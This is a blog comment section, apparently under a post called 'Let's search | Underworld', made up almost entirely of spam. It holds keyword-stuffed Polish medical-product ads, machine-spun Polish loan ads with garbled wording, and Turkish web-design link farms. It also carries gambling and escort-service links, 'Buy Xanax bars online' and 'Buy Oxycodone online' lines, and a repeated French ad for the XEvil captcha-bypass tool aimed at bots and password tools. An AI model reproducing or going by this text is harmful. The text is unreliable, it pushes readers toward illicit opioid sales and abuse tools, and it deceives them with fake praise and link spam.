insulinowe 1ml|strzykawki tuberkulinowe|strzykawki|strzykawka|strzykawki insulinowe|strzykawki do insuliny|strzykawki trzyczęściowe tuberkulinowe|strzykawka tuberkulinowa|strzykawka insulinowa|strzykawka do insuliny|strzykawka trzyczęściowe tuberkulinowa} {strzykawki insulinowe 1ml|strzykawki tuberkulinowe|strzykawki|strzykawka|strzykawki insulinowe|strzykawki do insuliny|strzykawki trzyczęściowe tuberkulinowe|strzykawka tuberkulinowa|strzykawka insulinowa|strzykawka do insuliny|strzykawka trzyczęściowe tuberkulinowa}.
Bardzo interesujące informacje! Idealnie to, czego szukałem! aparat tlenowy aparat tlenowy.
Bardzo interesujące informacje! Idealnie to, czego szukałem! koncentrator tlenu koncentrator tlenu.
Bardzo interesujące informacje! Idealnie to, czego szukałem! domowy generator tlenu.
Bardzo interesujące informacje! Idealnie to, czego szukałem! koncentrator tlenu przenośny koncentrator tlenu przenośny.
Ja naprawdę skarb twoją dzieło, Świetny post covid 19 test koronawirus antygenowy covid 19 test koronawirus antygenowy.
Bardzo interesujące informacje! Idealnie to, czego szukałem! domowy aparat tlenowy.
Ja naprawdę doceniam twoją pracę, Świetny post test na covid test na covid.
Ja naprawdę wartość twoją dzieło, Świetny post covid 19 Wymazowy test antygenowy covid 19 Wymazowy test antygenowy.
Ja naprawdę skarb twoją dzieło, Świetny post covid 19 test koronawirus antygenowy.
Ja naprawdę skarb twoją dzieło, Świetny post Wymazowy test antygenowy koronawirus.
Ja naprawdę nagrodę twoją pracę, Świetny post koronawirus test antygenowy wymazowy.
Bardzo interesujące informacje! Idealnie to, czego szukałem maseczka jednorazowa cena maseczka jednorazowa cena.
Ja naprawdę doceniam twoją pracę, Świetny post test na covid 19 test na covid 19.
Bardzo interesujące informacje! Idealnie to, czego szukałem maseczki ochronne.
Bardzo interesujące informacje! Idealnie to, czego szukałem maseczki ffp2 maseczki ffp2.
Ja naprawdę skarb twoją dzieło, Świetny post szybki test na covid 19 szybki test na covid 19.
Bardzo interesujące informacje! Idealnie to, czego szukałem ochronne maseczki.
Ja naprawdę skarb twoją dzieło, Świetny post test na covid 19.
Bardzo interesujące informacje! Idealnie to, czego szukałem maseczki maseczki.
Bardzo interesujące informacje! Idealnie to, czego szukałem maseczka ochronna.
Bardzo interesujące informacje! Idealnie to, czego szukałem przenośne ręczne pulsoksymetry.
Bardzo interesujące informacje! Idealnie to, czego szukałem przenośny ręczny pulsoksymetr przenośny ręczny pulsoksymetr.
Bardzo interesujące informacje! Idealnie to, czego szukałem pulsoksymetry.
Bardzo interesujące informacje! Idealnie to, czego szukałem pulsoksymetr zegarek pulsoksymetr zegarek.
Bardzo interesujące informacje! Idealnie to, czego szukałem pulsoksymetry medyczny.
Bardzo interesujące informacje! Idealnie to, czego szukałem pulsoksymetr pulsoksymetr.
Bardzo interesujący temat, pozdrawiam za wystawienie się trenażery oddechu trenażery oddechu.
Bardzo interesujący temat, dziękuję za wysłanie wiadomości Aparat do treningu oddechu Aparat do treningu oddechu.
Bardzo interesujący temat, dziękuję za wysłanie wiadomości Trenażer oddechowy Trenażer oddechowy.
Bardzo interesujący temat, doceniam to za wystawienie się urządzenia do treningu oddechu urządzenia do treningu oddechu.
Bardzo interesujący temat, dziękuję za wysłanie wiadomości spirometr domowy.
Bardzo interesujący temat, dzięki za wysłanie wiadomości osobisty spirometr osobisty spirometr
These you will then see the most important thing, the application provides you a website a powerful important internet page: 토토사이트
Bardzo interesujący temat, dziękuję za wysłanie wiadomości spirometr aparat do ćwiczeń.
Bardzo interesujący temat, dziękuję za wysłanie wiadomości spirometr aparat do ćwiczeń spirometr aparat do ćwiczeń
Bardzo interesujący temat, dzięki za wysłanie wiadomości przenośny spirometr.
Bardzo interesujący temat, doceniam to za wystawienie się spirometr przenośny spirometr przenośny
You’re so interesting ! I don’t think I’ve truly read something like that before.
So good to find somebody with a few original thoughts on this topic.
Bardzo interesujący temat, pozdrawiam za wystawienie się plastry na opryszczkę wargową plastry na opryszczkę wargową.
Bardzo interesujący temat, doceniam to za wystawienie się plaster na opryszczkę.
Bardzo interesujący temat, doceniam to za wystawienie się plastry na opryszczki plastry na opryszczki.
Bardzo interesujący temat, pozdrawiam za wystawienie się plastry na opryszczkę cena.
danke admin https://www.canliokey.gen.tr
Bardzo interesujący temat, doceniam to za wystawienie się plastry na opryszczke na ustach plastry na opryszczke na ustach.
Bardzo interesujący temat, dzięki za wysłanie wiadomości compeed plastry compeed plastry.
Bardzo interesujący temat, pozdrawiam za wystawienie się plastry na opryszczkę cena plastry na opryszczkę cena.
Bardzo interesujący temat, doceniam to za wystawienie się plastry na opryszczke na ustach.
Excellent goods from you, man. Ive be aware your stuff previous to and you are just extremely excellent. I really like what youve obtained right here, really like what you are stating and the way in which in which you say it. You make it enjoyable and you continue to take care of to stay it smart. I can not wait to read much more from you. That is really a great web site.
Directly without being a member on quality sites Okey You can spend nice and quality time with its sites.
Bardzo interesujący temat, doceniam to za wystawienie się chusteczki do dezynfekcji rąk chusteczki do dezynfekcji rąk.
Bardzo interesujący temat, doceniam to za wystawienie się chusteczki do dezynfekcji.
Bardzo interesujący temat, pozdrawiam za wystawienie się chusteczki do rąk.
Bardzo interesujący temat, doceniam to za wystawienie się chusteczki do dezynfekcji rąk.
Bardzo interesujący temat, dzięki za wysłanie wiadomości tlen inhalacyjny w puszcze tlen inhalacyjny w puszcze.
Bardzo interesujący temat, pozdrawiam za wystawienie się tlen inhalacyjny 10l tlen inhalacyjny 10l.
Bardzo interesujący temat, dzięki za wysłanie wiadomości tlen inhalacyjny tlen inhalacyjny.
Bardzo interesujący temat, dzięki za wysłanie wiadomości tlen inhalacyjny butla tlen inhalacyjny butla.
Bardzo interesujący temat, pozdrawiam za wystawienie się tlen inhalacyjny ze spryskiwaczem.
Bardzo interesujący temat, pozdrawiam za wystawienie się tlen inhalacyjny z inhalatorem.
Bardzo interesujący temat, pozdrawiam za wystawienie się tlen medyczny inhalacyjny.
Bardzo interesujący temat, pozdrawiam za wystawienie się tlen medyczny inhalacyjny tlen medyczny inhalacyjny.
Just to let you know, this page appears a little bit funny from my smart phone. Who knows perhaps it really is just my phone. Great article by the way.
Bardzo interesujący temat, dziękuję za wysłanie wiadomości tlen inhalacyjny z maską tlen inhalacyjny z maską.
Bardzo interesujący temat, dzięki za wysłanie wiadomości tlen inhalacyjny.
Bardzo interesujący temat, pozdrawiam za wystawienie się tlen inhalacyjny 10l.
situs slot terbaik
I am really enjoying reading your well written articles. It looks like you spend a lot of effort and time on your blog. I have bookmarked it and I am looking forward to reading new articles. Keep up the good work. 먹튀검증
Diminished of value that follows crashes, is extremely unfortunate . To take up the best alternative open.Say your prayers.Say what you have to say and the first time you come to a se
For indexing use microblogs and forums.
My webpage: serlinks
Youre not the regular blog writer, man. You definitely have something important to add to the web. Such a special blog. Ill be back for more.
This was a actually incredibly beneficial submit. In theory I’d prefer to create like this also – getting time and actual effort to make a excellent piece of writing but what can I say I procrastinate alot and by no means appear to obtain a thing done.
Read 11076 More here on that Topic: blog.ap-jacquemart.fr/lets-search/
Stumbled into this website by chance but I’m sure glad I clicked on that link. You certainly answered all the questions I’ve been dying to answer for some time now. Will undeniably come back for more of this. Thank you so much
ücret ödemeden sende arkadaşların ile birlikte Canlı Okey Oyna ile güzel ve kaliteli zamanlar geçirin. Üye olmadan giriş yapabilirsiniz.
Depending on yourself to make the decisions can really be upsetting and frustrating. It takes years to build confidence. Its not the sort of thing that simply just happens.
Buy Xanax bars online
Buy Oxycodone online
Thank you for creating this site, this site can help me find the latest information
With all the doggone snow we have gotten lately I am stuck indoors, fortunately there is the internet, thanks for giving me something to do.
Canlı Okey Oyunları , Çevrimiçi okey okeyin internet siteleri başka bir deyişle sohbet ücretsiz üstünden oynanma halidir. Son zamanlarda sohbet ücretsiz her haneye hem de her cebe girmenin yanında her yaştan bireyin erişebileceği tek vasıta durumuna gelmiştir. Yediden yetmişe nerdeyse herkesin akıllı cep telefonu, bilgisayarı veyahut tableti bulunmaktadır.
Find 55907 More here on that Topic: blog.ap-jacquemart.fr/lets-search/
First Off, let me commend your clearness on this subject. I am not an expert on this subject, but after reading your editorial, my understanding has developed substantially. Please allow me to grab your rss feed to stay in touch with any forthcoming updates.
Hello I liked the article, thank you, I hope your site will be successful, you support me tooHello I liked the article, thank you, I hope your site will be successful, escort you support me too
Find 19464 More here on that Topic: blog.ap-jacquemart.fr/lets-search/
https://answers.microsoft.com/en-us/profile/73d1e833-0c02-439b-be59-7fe826156e29 izmir web tasarim ajansi
https://answers.microsoft.com/tr-tr/profile/73d1e833-0c02-439b-be59-7fe826156e29 izmir web tasarim
https://medium.com/p/f224d680baa2 web tasarim izmir
I needed to thank you for this wonderful read!! I absolutely loved every little bit of it.
I have got you book marked to check out new things
web tasarim fiyatlari izmir https://izmirwebtasarimajansi.medium.com/
izmir site yaptir https://childrenandfuture.com/wp-content/uploads/2021/01/Web-Tasarim-Nedir.pdf
izmir web tasarim http://seocu3.blogspot.com/2021/04/izmirdeki-web-tasarm-sirketleri.html
izmir web tasarim kaca malolur https://izmirwebtasarimajansi.medium.com/
webtasarim izmir https://childrenandfuture.com/wp-content/uploads/2021/01/Web-Tasarim-Nedir.pdf
izmir web site ajansi http://seocu3.blogspot.com/2021/04/izmirdeki-web-tasarm-sirketleri.html
web tasarim ajansleri izmir https://izmirwebtasarimajansi.medium.com/
site yaptirmak izmir https://childrenandfuture.com/wp-content/uploads/2021/01/Web-Tasarim-Nedir.pdf
I wish to read more issues approximately it!
izmir site yaptir https://childrenandfuture.com/wp-content/uploads/2021/01/Web-Tasarim-Nedir.pdf
web tasarim fiyatlari izmir https://izmirwebtasarimajansi.medium.com/
Web Tasarim Izmir https://rentry.co/izmir-web-tasarim
web tasarim izmir https://rentry.co/izmirwebtasarim
web tasarim ajansi https://rentry.co/izmir-web-tasarim-ajansi
izmir web tasarim firmasi https://www.provenexpert.com/izmirwebtasarim/
izmir web tasarim kaca malolur https://www.csslight.com/website/41879/izmir-web-tasarim-ajansi
site yaptirmak izmir https://www.folkd.com/user/mekameka00
Find 71454 More here on that Topic: blog.ap-jacquemart.fr/lets-search/
This website has some really helpful info on it. Cheers for helping me.
siktir pic anan gelsin
https://www.google.com.ar/url?sa=i&url=https://med.gen.tr/
Howdy! I could have sworn I’ve been to this blog before but after looking at some of the articles I realized it’s new to me. Regardless, I’m certainly pleased I came across it and I’ll be book-marking it and checking back frequently.
https://www.google.lv/url?sa=i&url=https://med.gen.tr/
ss
https://www.google.rs/url?sa=i&url=https://med.gen.tr/
https://www.google.st/url?sa=i&url=https://izmirtekel.com/
I like the valuable info you provide in your articles. I will bookmark your weblog and check again here regularly. I’m quite sure I will learn many new stuff right here! Good luck for the next!
I would like to thank you for the efforts you have made in writing this article.
Greetings! Very helpful advice in this particular article!
스피드바카라
It is the little changes that make the greatest changes.
Thanks a lot for sharing!
help college girls to meet high profile clients who can also build their future. We act as a mediocre between our clients and young college girls. It is to be kept in mind that no girl is compelled or forced for Escort Services.
eet high profile clients who can also build their future. We act as a mediocre between our clients and young college girls. It is to be kept in mind that no girl is compelled or forced for Escort Services.
Find 46508 More here on that Topic: blog.ap-jacquemart.fr/lets-search/
Thanks for a marvelous posting! I quite enjoyed reading it, you happen to be a great author.
I will always bookmark your blog and will often come back later in life.
Greetings, There’s no doubt that your website could possibly be having web browser compatibility
issues. When I look at your site in Safari, it looks fine however, if opening in I.E., it has some overlapping issues.
I merely wanted to provide you with a quick heads up!
Besides that, excellent blog!
thanks you admin escorts
thank you admin escort site help me
hello!,I like your writing very much! percentage we communicate extra about your post on AOL?
I require a specialist on this area to solve my problem. Maybe that is you!
Having a look ahead to peer you.
thank you admin escort site help me
thank you admin escort site help me
All zong sms packages you check every day here all the packages
I like what you guys are up also. Such intelligent
work and reporting! Keep up the superb works guys I have incorporated
안전놀이터
you guys to my blogroll. I think it’ll improve the value of
my site :).
I would like to thank you for the efforts you have made in writing this article.
Greetings! Very helpful advice in this pa스포츠사이트
rticular article!
It is the little changes that make the greatest changes.
Thanks a lot for sharing!
First of all I want to say fantastic blog! I had a quick question that I’d like to ask if you do not mind.
I was interested to find out how you center yourself and clear your thoughts prior to writing.
I’ve had trouble clearing my mind in getting my ideas out.
스포츠사이트
Find 80289 More here on that Topic: blog.ap-jacquemart.fr/lets-search/
Vijayawada Escorts Service For Unlimited Fun
https://www.alisharoy.biz/Andhra-Pradesh/eluru-escorts.html
https://www.alisharoy.biz/Andhra-Pradesh/gajuwaka-escorts.html
https://www.alisharoy.biz/Andhra-Pradesh/gudivada-escorts.html
https://www.alisharoy.biz/Andhra-Pradesh/guntakal-escorts.html
https://www.alisharoy.biz/Andhra-Pradesh/guntur-escorts.html
https://www.alisharoy.biz/Andhra-Pradesh/hindupur-escorts.html
https://www.alisharoy.biz/Andhra-Pradesh/kakinada-escorts.html
https://www.alisharoy.biz/Andhra-Pradesh/machilipatnam-escorts.html
https://www.alisharoy.biz/Andhra-Pradesh/mangalagiri-escorts.html
https://www.alisharoy.biz/Andhra-Pradesh/nandyal-escorts.html
web tasarim izmirde nasil yapilir
izmrde web sitesi firmalari
izmirin en iyi web tasarim firmalari
web tasarim izmir ajanslari
web tasarim web sitsi yaptirma
izmirin en iyi web tasarim ajansi hangi firma
web tasarim izmirde nasil yapilir
Web hosting ve domain tescil islemlerini yapiyormusunuz?
Web sitesi mobilini yapiyormusunuz?
孔子读书阁 http://www.aliclient.com
izmir web sitesi firmalari
Web tasarimi calismalarinda surec nasil isler?
web tasarim nerede yaptirilir
Web tasarim calismalari ne kadar surer?
Web sitesi yapim surecinde nelere dikkat ediyorsunuz?
Web Tasarim calismalarinizda hazir bir altyapi kullaniyormusunuz?
Web tasarim calismalari ne kadar surer?
Web sitesi yapim surecinde nelere dikkat ediyorsunuz?
izmirde nereye web tasarim yaptirilir
Web hosting ve domain tescil islemlerini yapiyormusunuz?
Web sitesi yapiminda kullandiginiz teknolojiler nelerdir?
izmirde nereden profesyonel web tasarim hizmeti alinir
izmirin en iyi web tasarim firmalari
Web tasarimi calismalarinda surec nasil isler?
izmirde nereye web tasarim yaptirilir
web site tasarim nasil olmali
Web sitesi yapiminda kullandiginiz teknolojiler nelerdir?
web site tasarim nasil olmali
Web Tasarim calismalarinizda hazir bir altyapi kullaniyormusunuz?
izmir web sitesi firmalari
Yaptiginiz web tasarimi calismasi SEO iceriyor mu?
Web sitesi mobilini yapiyormusunuz?
izmirde web sitesi firmalari
Yaptiginiz web tasarimi calismasi SEO iceriyor mu?
web tasarim nerede yaptirilir
First of all I want to say fantastic blog! I had a quick question that I’d like to ask if you do not mind.
I was interested to find out how you center yourself and clear your thoughts prior to writing.
토토사이트
I’ve had trouble clearing my mind in getting my ideas out.
izmirde web sitesi firmalari
izmirin en iyi web tasarim ajansi hangi firma
web tasarim web sitsi yaptirma
Какие слова…
This is a unique place for fashionable women’s clothing and accessories.
We offer our clients women’s clothing, jewelry, cosmetics and health products, shoes, bags and much more.
https://fas.st/Ujfha
This is a unique place for fashionable women’s clothing and accessories.
We offer our clients women’s clothing, jewelry, cosmetics and health products, shoes, bags and much more.
https://fas.st/Ujfha
Уникальный видеоконтент вы можете использовать по любому назначению – выкладывать в веб, запускать на местном телевидении, устраивать семейные или корпоративные просмотры. Кроме короткометражного кинофильма вы можете заказать анимацию, 3D-визуализацию проектов, аэросъемку, музыкальный клип, ролики для соцсетей. В случае если у вас уже есть видеоматериалы, закажите профессиональный монтаж и получите готовый кинофильм – https://fsmodshub.com/.
Подробно ознакомится с реализованными проектами и выяснить условия заказа можно на интернет-сайте фирмы. Чтобы заказать изготовление эксклюзивного видео в студии GONG FILM, оставьте заявку на сайте через форму обратной связи, указывая контактные данные. Или же позвоните по телефонам, оставленным на веб-сайте. Созвонившись со специалистом, вы получите более подробную информацию по созданию видеоклипа, узнаете расценки и можете сделать заказ
XEvil – le meilleur outil de solveur captcha avec un nombre illimité de solutions, sans limites de nombre de threads et la plus haute précision!
XEvil 5.0 prend en charge plus de 12.000 types d’images-captcha, y compris reCAPTCHA, Google captcha, Yandex captcha, Microsoft captcha, Steam captcha, SolveMedia, reCAPTCHA-2 et (OUI!!!) reCAPTCHA-3 aussi.
1.) Flexible: vous pouvez ajuster la logique pour les captchas non standard
2.) Facile: il suffit de démarrer XEvil, appuyez sur le bouton 1-et il acceptera automatiquement les captchas de votre application ou de votre script
3.) Rapide: 0,01 secondes pour les captchas simples, environ 20..40 secondes pour reCAPTCHA-2, et environ 5…8 secondes pour reCAPTCHA-3
Vous pouvez utiliser XEvil avec n’importe quel logiciel SEO / SMM, n’importe quel analyseur de mot de passe, n’importe quelle application d’analyse ou n’importe quel script personnalisé:
XEvil prend en charge la plupart des services anti-captcha bien connus API: 2Captcha, RuCaptcha.Com, AntiGate (Anti-Captcha.com), DeathByCaptcha, etc.
Intéressé? Il suffit de rechercher dans YouTube “XEvil” pour plus d’informations
Vous avez lu ceci-alors ça marche! 🙂
Égard, LolityShesy0939
XEvil.Net
XEvil – le meilleur outil de solveur captcha avec un nombre illimité de solutions, sans limites de nombre de threads et la plus haute précision!
XEvil 5.0 prend en charge plus de 12.000 types d’images-captcha, y compris reCAPTCHA, Google captcha, Yandex captcha, Microsoft captcha, Steam captcha, SolveMedia, reCAPTCHA-2 et (OUI!!!) reCAPTCHA-3 aussi.
1.) Flexible: vous pouvez ajuster la logique pour les captchas non standard
2.) Facile: il suffit de démarrer XEvil, appuyez sur le bouton 1-et il acceptera automatiquement les captchas de votre application ou de votre script
3.) Rapide: 0,01 secondes pour les captchas simples, environ 20..40 secondes pour reCAPTCHA-2, et environ 5…8 secondes pour reCAPTCHA-3
Vous pouvez utiliser XEvil avec n’importe quel logiciel SEO / SMM, n’importe quel analyseur de mot de passe, n’importe quelle application d’analyse ou n’importe quel script personnalisé:
XEvil prend en charge la plupart des services anti-captcha bien connus API: 2Captcha, RuCaptcha, AntiGate (Anti-Captcha), DeathByCaptcha, etc.
Intéressé? Il suffit de rechercher dans YouTube “XEvil” pour plus d’informations
Vous avez lu ceci-alors ça marche! ;)))
Égard, LolitoShesy0507
XEvil.Net
Our showroom works in Midtown West. Beauties Lily :
bodywork
Bán TWITTER CỔ REG 2009>2015 – Instagram accounts
Click here
https://accs.vn
Верхній шар землі «знімається» і доставляється до місця призначення, і при цьому все його початкові властивості зберігаються. Однак навіть найбільш якісний рослинний грунт не володіє достатньою кількістю поживних речовин для повноцінного заняття сільським господарством. Зокрема, він має в своєму складі мало гумусу (близько 4 відсотків). Тому найчастіше грунт рослинний ціна київ рослинний грунт застосовується не для підвищення родючості ділянки, а для озеленення паркових зон, парковок, території заміських і приватних будинків. Нерідко його можна використовувати для заміни верхнього шару землі, зіпсованого будівельними відходами. Вартість рослинного грунту найнижча, вона становить близько 700-800 рублів за кубічний метр. родючий ґрунт Родючий ґрунт займає середнє положення між рослинним грунт і чорноземом, причому як по насиченості поживними речовинами, так і за ціною.
Vlog ng?i an m b v bn lu?n v? cu?c s?ng v doanh thu youtube
I think what you published was actually very logical.
But, consider this, what if you composed a catchier post
title? I ain’t saying your information is not solid., however
suppose you added a post title that grabbed people’s attention? I mean Let’s
search | Underworld is a little boring. You might peek at Yahoo’s home page and watch how they create article
headlines to grab people to click. You might add a related video or a pic or two to grab people interested
about what you’ve got to say. Just my opinion, it would make your
posts a little livelier.
Our showroom works in NYC. Women Isabella : massage studio
Я сомневаюсь в этом.
zombie noob minecraft noob vs pro vs girl
best price for generic cialis
GAMING RUINED MY LIFE – T-SHIRT
$26.99
Women’s Boyfriend Tee
GAMING RUINED MY LIFE – T-SHIRT Women’s Boyfriend Tee
видео курганинск
MEET HOT LOCAL GIRLS TONIGHT WE GUARANTEE FREE SEX DATING IN YOUR CITY CLICK THE LINK:
FREE SEX
What’s up, of course this piece of writing is in fact nice
and I have learned lot of things from it about blogging.
thanks.
Take a look at my blog post – royal casino
We are leading truck transport services providers in Noida. We have best logistic capability. We are fully capable to transport all kinds of goods including machines, chemicals, etc. It is very easy to book our trucks online with few steps. We have also a dedicated team who will assist you 24/7.
escort site number one
We keep an eye on everything related to fashion in order to constantly be aware of fashion trends and to be able to give our customers the very best products.
The satisfaction and joy of our customers is the first and most important factor in our work. And that’s the reason why we continue to focus on shopping excellence.
https://fas.st/YGf8T
СлотоКинг Казино SlotoKing Casino официальный сайт играть онлайн
mello
Wierzytelność oraz pożyczka w oświadczenie – w jaki sposób gryzie zdobyć? Bądź dokument o przychodach od czasu szefowie wydaje się być za każdym razem żądane? Nie zawsze. Pożyczki i opony w oświadczenie istnieją proponowane poprzez duża liczba przedsiębiorstw. Przetestuj, na czym polegają i w jaki sposób gryzie uzyskać https://pozyczkiland.pl pożyczki .
Zadłużenie jak i również dług pod oznajmienie a mianowicie jak na przykład te rolety dostać? Albo poświadczenie na temat zyskach od chwili szefowi okazuje się być stale postulowane? Nie w każdej sytuacji. Kredyty jak również forex pod oznajmienie znajdują się przedkładane za sprawą większa część agend. Wypróbuj, w jaki sposób polegają jak również jak na przykład te rolety zdobyć https://pozyczkiland.pl pożyczka pozabankowa .
Pożyczka i kredyt na oświadczenie – jak je uzyskać? Czy zaświadczenie o dochodach od pracodawcy jest zawsze wymagane? Niekoniecznie. Pożyczki oraz kredyty na oświadczenie są oferowane przez większość instytucji. Sprawdź, na czym polegają oraz jak je otrzymać https://pozyczkiland.pl pożyczka .
Zadłużenie a, także wierzytelność za oznajmienie a mianowicie jakże te cuda osiągnąć? Czyż poświadczenie na temat zyskach odkąd szefowi zdaje się być w każdym przypadku potrzebne? Niepotrzebnie. Kredyty jak i również zabawki za oznajmienie mogą być wręczane za pomocą przytłaczająca większość organizacji. Zobacz, w jaki sposób polegają jak i również jakże te cuda pozyskać https://pozyczkiland.pl pożyczki pozabankowe .
Wierzytelność oraz debet dzięki oświadczenie – jakim sposobem hałasuje otrzymać? Lub dokument o przychodach od momentu szefowie wydaje się w każdej sytuacji żądane? Nie w każdym przypadku. Pożyczki a także opony dzięki oświadczenie będą przekazywane za pośrednictwem wielu sekcji. Stwierdź, na czym polegają a także jakim sposobem hałasuje dostać https://pozyczkiland.pl pożyczki .
Pożyczka oraz pożyczka w oświadczenie – w jaki sposób gryzie zdobyć? Bądź zaświadczenie o dochodach od czasu pracodawcy wydaje się być za każdym razem żądane? Nie zawsze. Pożyczki i opony w oświadczenie istnieją proponowane poprzez duża liczba przedsiębiorstw. Przetestuj, na czym polegają i w jaki sposób gryzie uzyskać https://finanero.pl/pozyczki/pozyczka-dla-zadluzonych finero pożyczka bez bik krd big.
Pożyczka oraz pożyczka w oświadczenie – w jaki sposób gryzie zdobyć? Bądź zaświadczenie o dochodach od czasu pracodawcy wydaje się być za każdym razem żądane? Nie zawsze. Pożyczki i opony w oświadczenie istnieją proponowane poprzez duża liczba przedsiębiorstw. Wypróbuj, w jaki sposób polegają jak również jak na przykład te rolety zdobyć https://finanero.pl/pozyczki/pozyczka-dla-zadluzonych pożyczki dla zadłużonych finero.
Wierzytelność oraz debet dzięki oświadczenie – jakim sposobem hałasuje otrzymać? Lub dokument o przychodach od momentu szefowie wydaje się w każdej sytuacji żądane? Nie w każdym przypadku. Pożyczki a także opony dzięki oświadczenie będą przekazywane za pośrednictwem wielu sekcji. Stwierdź, na czym polegają a także jakim sposobem hałasuje dostać https://finanero.pl/pozyczki/pozyczka-dla-zadluzonych finero chwilówki bez weryfikacji.
Wierzytelność jak i również debet dzięki oznajmienie a mianowicie jakim sposobem hałasuje otrzymać? Lub dokument na temat przychodach od momentu szefowie wydaje się w każdej sytuacji postulowane? Nie w każdym przypadku. Kredyty a także forex dzięki oznajmienie będą przekazywane za pośrednictwem wielu sekcji. Stwierdź, w jaki sposób polegają a także jakim sposobem hałasuje dostać https://finanero.pl/pozyczki/pozyczka-dla-zadluzonych chwilówka dla zadłużonych finero.
Pożyczka i kredyt na oświadczenie – jak je uzyskać? Czy zaświadczenie o dochodach od pracodawcy jest zawsze wymagane? Niekoniecznie. Pożyczki oraz kredyty na oświadczenie są oferowane przez większość instytucji. Sprawdź, na czym polegają oraz jak je otrzymać https://finanero.pl/pozyczki/pozyczka-dla-zadluzonych finero chwilówka dla zadłużonych.
Pożyczka oraz pożyczka w oświadczenie – jak je uzyskać? Czy zaświadczenie o dochodach od pracodawcy jest zawsze wymagane? Niekoniecznie. Pożyczki oraz kredyty na oświadczenie są oferowane przez większość instytucji. Sprawdź, na czym polegają oraz jak je otrzymać https://finanero.pl/pozyczki/pozyczka-dla-zadluzonych finero pożyczka dla zadłużonych.
Zadłużenie jak i również dług pod oznajmienie a mianowicie jak na przykład te rolety dostać? Albo poświadczenie na temat zyskach od chwili szefowi okazuje się być stale postulowane? Nie w każdej sytuacji. Kredyty jak również forex pod oznajmienie znajdują się przedkładane za sprawą większa część agend. Wypróbuj, w jaki sposób polegają jak również jak na przykład te rolety zdobyć https://finanero.pl/pozyczki/pozyczka-dla-zadluzonych kredyty bez bik krd big finero.
Zadłużenie jak i również dług pod oznajmienie a mianowicie jak na przykład te rolety dostać? Albo poświadczenie na temat zyskach od chwili szefowi okazuje się być stale postulowane? Nie w każdej sytuacji. Kredyty jak również forex pod oznajmienie znajdują się przedkładane za sprawą większa część agend. Wypróbuj, w jaki sposób polegają jak również jak na przykład te rolety zdobyć https://finanero.pl/pozyczki/pozyczka-dla-zadluzonych kredyt bez bik krd big finero.
Wierzytelność jak i również dług pod oznajmienie a mianowicie jak na przykład te rolety dostać? Czyż poświadczenie na temat zyskach odkąd szefowi zdaje się być w każdym przypadku potrzebne? Niepotrzebnie. Kredyty jak i również zabawki za oznajmienie mogą być wręczane za pomocą przytłaczająca większość organizacji. Zobacz, w jaki sposób polegają jak i również jakże te cuda pozyskać https://finanero.pl/pozyczki/pozyczka-dla-zadluzonych chwilówka bez weryfikacji finero.
Pożyczka i kredyt na oświadczenie – jak je uzyskać? Czy zaświadczenie o dochodach od pracodawcy jest zawsze wymagane? Niekoniecznie. Pożyczki oraz kredyty na oświadczenie są oferowane przez większość instytucji. Sprawdź, na czym polegają oraz jak je otrzymać https://finanero.pl/pozyczki/pozyczka-dla-zadluzonych finero pożyczki dla zadłużonych.
Wierzytelność jak i również dług pod oznajmienie a mianowicie jak na przykład te rolety dostać? Albo dokument na temat przychodach od chwili szefowie okazuje się być stale postulowane? Nie w każdej sytuacji. Kredyty jak również forex pod oznajmienie znajdują się przedkładane za sprawą większa część agend. Wypróbuj, w jaki sposób polegają jak również jak na przykład te rolety zdobyć https://finanero.pl/pozyczki/pozyczka-dla-zadluzonych pożyczka dla zadłużonych finero.
Wierzytelność jak i również debet dzięki oznajmienie a mianowicie jakim sposobem hałasuje otrzymać? Lub dokument na temat przychodach od momentu szefowie wydaje się w każdej sytuacji postulowane? Nie w każdym przypadku. Kredyty a także forex dzięki oznajmienie będą przekazywane za pośrednictwem wielu sekcji. Stwierdź, w jaki sposób polegają a także jakim sposobem hałasuje dostać https://finanero.pl/pozyczki/pozyczka-za-darmo darmowe pożyczki finero.
Zadłużenie a, także dług pod oznajmienie a mianowicie jak na przykład te rolety dostać? Albo poświadczenie na temat zyskach od chwili szefowi okazuje się być stale potrzebne? Nie w każdej sytuacji. Kredyty jak również zabawki pod oznajmienie znajdują się przedkładane za sprawą większa część agend. Wypróbuj, w jaki sposób polegają jak również jak na przykład te rolety zdobyć https://finanero.pl/pozyczki/pozyczka-za-darmo tani kredyt finero.
Pożyczka oraz pożyczka w oświadczenie – w jaki sposób gryzie zdobyć? Bądź zaświadczenie o dochodach od czasu pracodawcy wydaje się być za każdym razem żądane? Nie zawsze. Pożyczki i opony w oświadczenie istnieją proponowane poprzez duża liczba przedsiębiorstw. Przetestuj, na czym polegają i w jaki sposób gryzie uzyskać https://finanero.pl/pozyczki/pozyczka-za-darmo kredyty za darmo finero.
Pożyczka oraz pożyczka w oświadczenie – w jaki sposób gryzie zdobyć? Bądź zaświadczenie o dochodach od czasu pracodawcy wydaje się być za każdym razem żądane? Nie zawsze. Pożyczki i opony w oświadczenie istnieją proponowane poprzez duża liczba przedsiębiorstw. Przetestuj, na czym polegają i w jaki sposób gryzie uzyskać https://finanero.pl/pozyczki/pozyczka-za-darmo kredyt za darmo finero.
Pożyczka i kredyt na oświadczenie – jak je uzyskać? Czy zaświadczenie o dochodach od pracodawcy jest zawsze wymagane? Niekoniecznie. Pożyczki oraz kredyty na oświadczenie są oferowane przez większość instytucji. Sprawdź, na czym polegają oraz jak je otrzymać https://finanero.pl/pozyczki/pozyczka-za-darmo chwilówki za darmo finero.
Zadłużenie a, także wierzytelność za oznajmienie a mianowicie jakże te cuda osiągnąć? Czyż poświadczenie na temat zyskach odkąd szefowi zdaje się być w każdym przypadku potrzebne? Niepotrzebnie. Kredyty jak i również zabawki za oznajmienie mogą być wręczane za pomocą przytłaczająca większość organizacji. Zobacz, w jaki sposób polegają jak i również jakże te cuda pozyskać https://finanero.pl/pozyczki/pozyczka-za-darmo tanie chwilówki finero.
Wierzytelność oraz pożyczka w oświadczenie – w jaki sposób gryzie zdobyć? Bądź dokument o przychodach od czasu pracodawcy jest zawsze wymagane? Niekoniecznie. Pożyczki oraz kredyty na oświadczenie są oferowane przez większość instytucji. Sprawdź, na czym polegają oraz jak je otrzymać https://finanero.pl/pozyczki/pozyczka-za-darmo pożyczki za darmo finero.
Wierzytelność jak i również dług pod oznajmienie a mianowicie jak na przykład te rolety dostać? Albo dokument na temat przychodach od chwili szefowie okazuje się być stale postulowane? Nie w każdej sytuacji. Kredyty jak również forex pod oznajmienie znajdują się przedkładane za sprawą większa część agend. Wypróbuj, w jaki sposób polegają jak również jak na przykład te rolety zdobyć https://finanero.pl/pozyczki/pozyczka-za-darmo darmowe kredyty finero.
